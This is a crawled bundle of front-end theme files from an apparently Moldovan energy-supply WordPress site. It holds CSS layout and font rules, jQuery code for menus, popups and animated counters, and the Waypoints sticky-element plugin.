    font-weight: 600;
}
.cvi-tele,
.cvi-mail{
    font-size: 19px;
}
.cvi-tele i,
.cvi-mail i{
    color: #6aae3a;
	width:30px;
}
span.pull-left.img-left {
    max-width: 50%;
    margin: 0 30px 30px 0;
}
@media screen and (max-width: 960px) {
	a.shr.pull-left {
		float: none;
	}
	.hd_conts .ft_zag{
		margin:15px 0 7px;
	}
	.video{
		width:360px;
	}
	.cont_win {
	    background: url(images/contacte21.jpg) center center no-repeat;
		background-size:cover;
	}
	.header-menu-button {
        display: block;
        padding: 15px 10px 16px;
        text-transform: uppercase;
        cursor: pointer;
        text-align: center;
    }
    .header-menu-button i {
        font-size: 18px;
        vertical-align: middle;
    }
    .header-menu-button span {
        vertical-align: middle;
        font-size: 18px;
        margin: 0 0 0 6px;
    }
    
    #main-menu > div,
    .main-navigation ul {
        display: block;
    }
    
    .main-navigation .main-menu-container {
		color: #FFFFFF;
		position: absolute;
		top: 100%;
		width: 100%;
		max-width: 100%;
		-ms-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		padding:15px;
		background:#21252d;
		z-index: 9999;
		overflow: auto;
		-webkit-transition: right 0.4s ease 0s;
		-moz-transition: right 0.4s ease 0s;
		-ms-transition: right 0.4s ease 0s;
		-o-transition: right 0.4s ease 0s;
		transition: right 0.4s ease 0s;
		left: 0;
    }
    body.admin-bar .main-navigation #main-menu {
    	/*padding: 65px 22px 30px 22px;*/
    }
    .main-navigation #main-menu .site-container {
    	padding: 0;
    }
    .main-navigation li {
        display: block;
        float: none;
        margin: 0 0 1px;
    }
    .main-navigation li a {
        display: block;
        float: none;
        padding: 8px 0;
        color: #B5B5B5 !important;
        text-align: left;
        background: none !important;
        white-space: normal !important;
    }
    .main-navigation li a:hover {
    	color: #FFF !important
    }
    .main-navigation ul ul {
        position: relative !important;
        top: 0 !important;
        left: 0 !important;
        float: none !important;
        background-color: rgba(255, 255, 255, 0.14) !important;
        box-shadow: none;
        padding: 0;
        margin: 0;
        display: none !important;
    }
    .main-navigation ul ul li:last-child a,
    .main-navigation ul ul li a {
        padding: 8px;
        width: auto;
    }
    .main-navigation ul ul li a {
        background: none !important;
    }
    
    #primary-menu,
    .menu-dropdown-btn {
        display: block;
    }
    .main-menu-close {
        display: block;
        border-radius: 4px;
        position: absolute;
        top: 10px;
        right: 10px;
        font-size: 30px;
        color: #898989;
        text-align: center;
        padding: 0 8px 0 12px;
        height: 40px;
        line-height: 38px;
        cursor: pointer;
    }
    .main-menu-close .fa-angle-left {
        position: relative;
        left: -4px;
    }
    body.admin-bar .main-menu-close {
    	top: 38px;
    }
    
    .open-page-item > ul.children,
    .open-page-item > ul.sub-menu {
    	display: block !important;
    }
    
    .home-slider-block h3 {
        font-size: 38px;
    }

    body.show-main-menu #main-menu {
	    right: 0px;
	}
	body.show-main-menu #page {
	    right: 260px;
	}
	.counters {
		background: url(images/bl3.jpg) center center no-repeat;
		background-size:cover;
	}
	.cl_item{
		width:33.33333333%;
	}
	.user_form i.fa.fa-close {
		position: absolute;
		top:15px;
		right:auto;
		top:15px;
		z-index:99999999999999999;
		color:#6aae3a;
		font-size:42px;
	}
}

@media screen and (max-width: 782px) {
	#slid1{
		background:url(images/af1.jpg) center center no-repeat;
		background-size:100% auto;
	}
	#slid2{
		background:url(images/af2.jpg) center center no-repeat;
		background-size:100% auto;
	}
	#slid3{
		background:url(images/af3.jpg) center center no-repeat;
		background-size:100% auto;
	}
	#slid4{
		background:url(images/af4.jpg) center center no-repeat;
		background-size:100% auto;
	}
    .site-top-bar-left {
        float: none !important;
        width: 100% !important;
        text-align: center;
    }
    .site-top-bar-right {
        float: none !important;
        width: 100% !important;
        text-align: center !important;
    }
    
    .site-header-left {
        text-align: center;
		padding-bottom:0;
    }
    .site-header-right {
        float: none !important;
        width: 100% !important;
        text-align: center;
        padding: 10px 0 0 !important;
        min-height: 40px !important;
    }
    
    body.admin-bar .main-navigation #main-menu {
    	/*padding: 79px 22px 30px 22px;*/
    }
	body.admin-bar .main-menu-close {
    	top: 52px;
    }
    
    .home-slider-block h3 {
        font-size: 30px;
    }
    .home-slider-block-inner {
        font-size: 14px;
    }
    
    .content-area {
        width: 100% !important;
        float: none !important;
        box-shadow: none !important;
        padding: 0 0 20px;
    }
    .widget-area {
        width: 100% !important;
        float: none !important;
        padding: 0 0 20px;
    }
    .page-template-template-left-sidebar-php .widget-area {
        box-shadow: 0 1px 0 rgba(0, 0, 0, 0.04);
        padding: 0 0 10px;
        margin: 0 0 30px;
    }
    .page-template-default .widget-area {
        box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.04);
        padding: 30px 0 0;
        margin: 10px 0 0;
    }
    
    .site-footer-widgets .site-container > ul {
        display: block;
    }
    .site-footer-widgets ul li.widget {
        width: 100% !important;
        float: none !important;
        padding: 0 0 40px !important;
        display: block;
    }
    .site-footer-widgets ul li.widget:last-child {
        padding: 0 0 10px !important;
    }
    .cl_item{
		width:50%;
	}
	.leg_item {
		text-align: center;
	}
	.li_img {
		float: none;
		margin: 0 auto;
	}
	.li_butts.pull-right {
		float: none;
		text-align: center;
	}
	.leg_item .li_butts a {
		display: inline-block;
		float: none;
		margin-right:12px;
	}
	.cc_det {
		font-size: 21px;
	}
	.pull-left.cc_phone,
	.pull-left.cc_mail {
		padding-left:0;
		padding-right:0;
		border-left:0;
		float:none;
		margin-bottom:30px;
	}
}

@media screen and (max-width: 640px) {
    
	.li_txt.pull-left {
		float: none;
		padding-left: 0;
		margin-left: 0;
	}
    .site-top-bar .search-block .search-field {
        width: 178px;
    }
    
    .content-area {
        width: 100%;
        float: none;
    }
    
    .widget-area {
        width: 100%;
        float: none;
    }
    
    .home-slider-block h3 {
        font-size: 24px;
    }
	.cic {
		width: 100px;
		text-align: center;
		float: none;
		margin: 0 auto 15px;
	}
	.counter {
		text-align: center;
	}
	.counter .pull-left{
		float: none;
	}
	.ft_zag{
		margin-top:15px;
	}
	footer .ft_zag{
		margin-top:45px;
	}
	.main-navigation a:hover,
	.main-navigation li.current-menu-item > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-parent > a,
	.main-navigation li.current_page_parent > a,
	.main-navigation li.current-menu-ancestor > a,
	.main-navigation li.current_page_ancestor > a,
	.main-navigation button {
		border-bottom:0;
	}
	.main-navigation li.current-menu-item > a:before,
	.main-navigation li.current_page_item > a:before{
		content:'';
		display:block;
		position:absolute;
		width:5px;
		height:100%;
		background-color:#6aae3a;
		left: -15px;
		top: 0;
	}
	.col-sm-6 a.shr.pull-left {
		float: none;
	}
	.cont_form{
		position:relative;
	}
}
.conts_ul li a,
.conts_ul_hd li a{
	color:inherit;
}
.conts_ul_hd li a{
	margin:0;
}
.addr_line span{
	/*font-size:9px;*/
}

--- FILE ---
content_type: text/css
request_url: https://furnizare-energie.md/wp-content/themes/topshop/lato/lato.css?ver=1.3.201769914181
body_size: 229
content:
@font-face {
    font-family: 'Lato';
    src: url('Lato-ThinItalic.woff2') format('woff2'),
        url('Lato-ThinItalic.woff') format('woff');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-Semibold.woff2') format('woff2'),
        url('Lato-Semibold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-Black.woff2') format('woff2'),
        url('Lato-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-Thin.woff2') format('woff2'),
        url('Lato-Thin.woff') format('woff');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-SemiboldItalic.woff2') format('woff2'),
        url('Lato-SemiboldItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-BoldItalic.woff2') format('woff2'),
        url('Lato-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Lato Hairline';
    src: url('Lato-Hairline.woff2') format('woff2'),
        url('Lato-Hairline.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-Heavy.woff2') format('woff2'),
        url('Lato-Heavy.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-Regular.woff2') format('woff2'),
        url('Lato-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-BlackItalic.woff2') format('woff2'),
        url('Lato-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-Italic.woff2') format('woff2'),
        url('Lato-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Lato Hairline';
    src: url('Lato-HairlineItalic.woff2') format('woff2'),
        url('Lato-HairlineItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-Light.woff2') format('woff2'),
        url('Lato-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-Medium.woff2') format('woff2'),
        url('Lato-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-HeavyItalic.woff2') format('woff2'),
        url('Lato-HeavyItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-Bold.woff2') format('woff2'),
        url('Lato-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-MediumItalic.woff2') format('woff2'),
        url('Lato-MediumItalic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-LightItalic.woff2') format('woff2'),
        url('Lato-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}



--- FILE ---
content_type: text/css
request_url: https://furnizare-energie.md/wp-content/themes/topshop/templates/css/topshop-header-standard.css?ver=1.3.201769914181
body_size: 1041
content:
/*--------------------------------------------------------------
TopShop Premium - Header Standard Styling
--------------------------------------------------------------*/
.topshop-header-layout-standard > .site-container {
    position: relative;
}

.site-header-left {
    float: left;
    padding: 14px 0px;
}
.site-header-left img {
    display: block;
    margin: 0;
}
.site-header-right {
	float:right;
    padding:14px 0;
}

.shr,
.sh_more{
    margin-right: 15px;
    color: #fff;
    box-shadow: 0 0 0 33px #6aae3a inset;
    font-size: 14px;
    font-weight: 600;
    padding: 12px 33px;
    border-radius: 54px;
	line-height:1;
    
    -webkit-transition: all 0.21s linear 0s;
     -moz-transition: all 0.21s linear 0s;
      -ms-transition: all 0.21s linear 0s;
       -o-transition: all 0.21s linear 0s;
          transition: all 0.21s linear 0s;
}
.sh_more{
	display:inline-block;
	cursor:pointer;
}
.shr:hover{
    color:#fff;
    box-shadow: 0 0 0 1px #fff inset;
    
    -webkit-transition: all 0.21s linear 0s;
     -moz-transition: all 0.21s linear 0s;
      -ms-transition: all 0.21s linear 0s;
       -o-transition: all 0.21s linear 0s;
          transition: all 0.21s linear 0s;
}
.sh_more:hover{
    color:#6aae3a;
    box-shadow: 0 0 0 1px #6aae3a inset;
    
    -webkit-transition: all 0.21s linear 0s;
     -moz-transition: all 0.21s linear 0s;
      -ms-transition: all 0.21s linear 0s;
       -o-transition: all 0.21s linear 0s;
          transition: all 0.21s linear 0s;
}
.shr_lang{
	position:relative;
	color:#fff;
    box-shadow: 0 0 0 1px #fff inset;
	padding:12px;
	border-radius:19px;
	line-height:1;
    
    -webkit-transition: all 0.21s linear 0s;
     -moz-transition: all 0.21s linear 0s;
      -ms-transition: all 0.21s linear 0s;
       -o-transition: all 0.21s linear 0s;
          transition: all 0.21s linear 0s;
}
.shr_lang>span {
    text-transform: uppercase;
	position:relative;
	z-index:1;
}
.shr_lang:hover{
	color:#000;
    box-shadow: 0 0 0 33px #fff inset;
    
    -webkit-transition: all 0.21s linear 0s;
     -moz-transition: all 0.21s linear 0s;
      -ms-transition: all 0.21s linear 0s;
       -o-transition: all 0.21s linear 0s;
          transition: all 0.21s linear 0s;
}
.lang_win {
    background-color: #fff;
    display: none;
    position: absolute;
    padding: 15px 0 7px;
    top: 20px;
    left: 0;
    width: 100%;
    z-index: 0;
    border-bottom-left-radius: 19px;
    border-bottom-right-radius: 19px;
}
.lang_win a {
    display: block;
	color:inherit;
    padding:0 15px 0 12px;
	margin:15px 0;
	position:relative;
}
.lang_win a.act:before{
	content:'';
	display:block;
	position:absolute;
	background-color:#6aae3a;
	height:1em;
	width:5px;
	left:0;
}
.lang_win a:hover,
.lang_win a.act{
	color:#6aae3a;
}
.shr_lang:hover .lang_win {
    display: block;
}
.topshop-header-layout-standard .site-header-right-link {
    display: inline-block;
    vertical-align: top;
    margin: 1px 0 0;
    padding: 1px 5px 1px 0;
    line-height: 14px;
}
.topshop-header-layout-standard .site-header-right-link a {
    padding: 1px 5px 0px;
    border-radius: 3px;
    
    -webkit-transition: all 0.21s linear 0s;
     -moz-transition: all 0.21s linear 0s;
      -ms-transition: all 0.21s linear 0s;
       -o-transition: all 0.21s linear 0s;
          transition: all 0.21s linear 0s;
}
.topshop-header-layout-standard .site-header-right-link a:hover {
    background-color: #545454;
    color: #FFF;
}

.topshop-header-layout-standard .site-title {
    font-size: 34px;
    line-height: 34px;
    margin: 0;
    padding: 17px 0 3px;
}
.topshop-header-layout-standard .site-description {
    margin: 0;
    padding: 4px 0 21px;
    font-size: 12px;
}
.header-cart .site-header-cart {
    top: 28px;
}
.main-menu-container .shr_lang{
	position:absolute;
	top:3px;
	right:30px;
}
.menu-txt {
    text-align: left;
    padding: 15px;
    color: #a9abac;
}
.mt_zag {
    color: #fff;
    font-weight: 700;
    margin-bottom: 10px;
}
.header-menu-button.hamburger.hamburger--slider.js-hamburger {
    padding: 21px;
	opacity:1 !important;
}
@media screen and (max-width:1024px) {
	.shr_lang{
		margin-top:14px;
	}
}
@media screen and (max-width: 782px) {
    .site-header-left {
        text-align: center;
    }
    .site-header-right {
        float: none;
        width: 100%;
        text-align: center;
        padding: 10px 0 0;
        min-height: 40px;
    }
	.shr_lang{
		margin-top:14px;
	}
	.site-header{
		/*text-align:center;*/
	}
    .topshop-header-layout-standard .site-header-right {
        position: relative;
        right: 0;
        top: 0;
        margin: 0;
		display:inline;
    }
	a.site-logo-img {
		display: inline-block;
	}
	.main-navigation{
		display: inline-block;
	}
    .topshop-header-layout-standard .site-title {
        padding: 10px 0 3px;
    }
    .topshop-header-layout-standard .site-description {
        padding: 4px 0 6px;
    }
	.site-footer,
	.our_clients{
		text-align:center;
	}
	.col-sm-4.cont_form {
		position: initial;
		right: initial;
		top: 0;
	}
}
@media screen and (max-width:560px){
	.main-navigation {
		display:block;
	}
	.shr_lang{
		margin-top:0;
	}
    .cl_item{
		width:100%;
	}
}
@media screen and (max-width:360px){
	.li_butts a, .tab_sel{
		padding:12px 25px 12px 50px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://furnizare-energie.md/wp-content/themes/topshop/js/custom.js?ver=1.3.201769914181
body_size: 1302
content:
/**
 * TopShop Custom Functionality
 *
 */
( function( $ ) {
    
    jQuery( document ).ready( function() {
		
        
        // Add button to sub-menu item to show nested pages / Only used on mobile
        $( '.main-navigation li.page_item_has_children, .main-navigation li.menu-item-has-children' ).prepend( '<span class="menu-dropdown-btn"><i class="fa fa-angle-down"></i></span>' );
        // Mobile nav button functionality
        $( '.menu-dropdown-btn' ).bind( 'click', function() {
            $(this).parent().toggleClass( 'open-page-item' );
        });
        // The menu button
        $( '.header-menu-button' ).click( function(e){
            $( '#main-menu-mob' ).slideToggle();
			$(this).toggleClass('is-active');
        });
        $( '.main-menu-close' ).click( function(e){
            $( '.header-menu-button' ).click();
        });
        // Search Show / Hide
        $(".search-btn").toggle(function(){
            $(".search-block").animate( { bottom: '-=70' }, 150 );
            $(".search-block .search-field").focus();
        },function(){
            $(".search-block").animate( { bottom: '+=70' }, 150 );
        });
        
        // Scroll To Top Button Functionality
        $(".scroll-to-top").bind("click", function() {
            $('html, body').animate( { scrollTop: 0 }, 800 );
        });
		$('.news_item').click(function(){
			window.location.href = $(this).data('url');
		});
		$('.act_item .wh_butt').click(function(e){
			e.preventDefault();
			$('#embed_container').html('<embed src="https://drive.google.com/viewerng/viewer?embedded=true&url='+$(this).data('url')+'" width="100%" height="100%">');
            $('#us_frm21').css('display','block');
			$('#us_frm21').animate({left:'0'},500);
            $('#bd').css('display','block');
			$('#bd').animate({top:'0'},500);
		});
		$('.sh_more').click(function(e){
            $('#us_frm33').css('display','block');
			$('#us_frm33').animate({left:'0'},500);
            $('#bd').css('display','block');
			$('#bd').animate({top:'0'},500);
		});
		$('.div-pop').click(function(e){
            $('#usr_vid'+$(this).data('vid')).css('display','block');
			$('#usr_vid'+$(this).data('vid')).animate({left:'0'},500);
            $('#bd').css('display','block');
			$('#bd').animate({top:'0'},500);
			if($(this).data('vid')==1) player1.playVideo();
			else player2.playVideo();
		});
		$('.leg_item .wh_butt').click(function(e){
			e.preventDefault();
			if($(this).closest('.leg_item').find('.li_prev').is(":hidden")){
				$('.li_prev').slideUp();
				$(this).closest('.leg_item').find('.li_prev').slideToggle();
			}
		});
		$('.lp_close').click(function(){
			$(this).parent().slideToggle();
		});
        $('.user_form i.fa.fa-close,#bd').click( function(e){
            $('.user_form').animate({left:'200%'},500);
			$('#bd').animate({top:'-100%'},500);
            setTimeout(function(){$( '#bd' ).css('display','none');$( '.user_form' ).css('display','none');},500);
			try{stopVideo();} catch(ex){}
        });
		$('.li_prev').on('click', 'a', function(e){ 
			e.preventDefault(); 
			var url = $(this).attr('href'); 
			window.open(url, '_blank');
		});
		var iii=0;

        $(window).scroll(function(){
	
	
			try{
				if($('.li_prev:visible').offset().top <= ($(this).scrollTop()+200)){
					$('.li_prev:visible .lp_close').css('position','fixed').css('top','50%').css('bottom','auto').css('right',$('.li_prev:visible').offset().left+'px');
				}
				else $('.li_prev:visible .lp_close').css('top','0').css('position','absolute').css('right','0');
				if($('.li_prev:visible').offset().top+$('.li_prev:visible').height() <= ($(this).scrollTop()+200)){
					$('.li_prev:visible .lp_close').css('bottom','0').css('position','absolute').css('top','auto');
				}
			}
			catch(ex){
			}			
			
            if ($(this).scrollTop() > 400) {
                $('.scroll-to-top').fadeIn();
            } else {
                $('.scroll-to-top').fadeOut();
            }
            if ($(this).scrollTop() > 60) {
                $('.site-header').addClass('scrolled');
            } else {
                $('.site-header').removeClass('scrolled');
            }
			try{
				if(iii==0)
				if($(this).scrollTop() >= ($('#counters').offset().top-200)){
					$('.ccif').spincrement({
						thousandSeparator: " ",
						duration: 1200,
						complete: function(){
							incr();
						}
					});
					iii = 1;
				}
			}
			catch(ex){
			}
        });
		var nume;
		function incr(){
			setTimeout(function(){
				nume = parseInt($('.ccif.cgh').text().replace(/ /g, '')) + 7;
				$('.ccif.cgh').text(nume.toString().replace(/(\d{1,3})(?=((\d{3})*)$)/g, " $1"));
				incr();
			}, 4000);
		};
	});
} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://furnizare-energie.md/wp-content/themes/topshop/js/waypoints-sticky.min.js?ver=1.3.201769914181
body_size: 424
content:
(function() {
  'use strict'

  var $ = window.jQuery
  var Waypoint = window.Waypoint

  /* http://imakewebthings.com/waypoints/shortcuts/sticky-elements */
  function Sticky(options) {
    this.options = $.extend({}, Waypoint.defaults, Sticky.defaults, options)
    this.element = this.options.element
    this.$element = $(this.element)
    this.createWrapper()
    this.createWaypoint()
  }

  /* Private */
  Sticky.prototype.createWaypoint = function() {
    var originalHandler = this.options.handler

    this.waypoint = new Waypoint($.extend({}, this.options, {
      element: this.wrapper,
      handler: $.proxy(function(direction) {
        var shouldBeStuck = this.options.direction.indexOf(direction) > -1
        var wrapperHeight = shouldBeStuck ? this.$element.outerHeight(true) : ''

        this.$wrapper.height(wrapperHeight)
        this.$element.toggleClass(this.options.stuckClass, shouldBeStuck)

        if (originalHandler) {
          originalHandler.call(this, direction)
        }
      }, this)
    }))
  }

  /* Private */
  Sticky.prototype.createWrapper = function() {
    if (this.options.wrapper) {
      this.$element.wrap(this.options.wrapper)
    }
    this.$wrapper = this.$element.parent()
    this.wrapper = this.$wrapper[0]
  }

  /* Public */
  Sticky.prototype.destroy = function() {
    if (this.$element.parent()[0] === this.wrapper) {
      this.waypoint.destroy()
      this.$element.removeClass(this.options.stuckClass)
      if (this.options.wrapper) {
        this.$element.unwrap()
      }
    }
  }

  Sticky.defaults = {
    wrapper: '<div class="sticky-wrapper" />',
    stuckClass: 'stuck',
    direction: 'down right'
  }

  Waypoint.Sticky = Sticky
}())
